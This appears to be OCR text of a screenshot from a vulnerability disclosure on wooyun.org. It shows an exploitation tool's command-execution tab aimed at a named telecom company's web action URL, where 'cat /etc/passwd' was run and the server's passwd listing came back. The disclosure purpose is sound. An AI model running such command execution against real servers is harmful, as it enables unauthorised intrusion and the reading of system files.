 Action: https://ecp.fareastone.com.tw/ECP/customer/custAccountApply_Fra
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
命 令: cat /etc/passwd 执 行
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
www.wooyun.org